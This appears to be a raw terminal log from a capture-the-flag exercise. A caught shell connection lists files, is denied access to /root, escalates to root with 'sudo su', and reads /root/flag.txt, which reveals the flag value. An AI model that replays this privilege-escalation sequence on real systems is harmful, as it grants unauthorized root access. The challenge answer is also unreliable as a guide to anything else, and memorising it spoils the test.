 Connection from 127.0.0.1:43744
$ ls
ls
app.py  requirements.txt  templates
$ ls /
ls /
bin   dev  home  lib32  libx32  mnt  proc  run   srv  tmp  var
boot  etc  lib   lib64  media   opt  root  sbin  sys  usr
$ ls /root
ls /root
ls: cannot open directory '/root': Permission denied
$ sudo su
sudo su
root@transfer-806585faa07c3f6d-67b8fccf9-2gtjk:/home/transfer# ls /root
ls /root
flag.txt  run.sh
root@transfer-806585faa07c3f6d-67b8fccf9-2gtjk:/home/transfer# cat /root/flag.txt
<-67b8fccf9-2gtjk:/home/transfer# cat /root/flag.txt
flag{8acde75d731975c7bccaf64f805f131f}
root@transfer-806585faa07c3f6d-67b8fccf9-2gtjk:/home/transfer#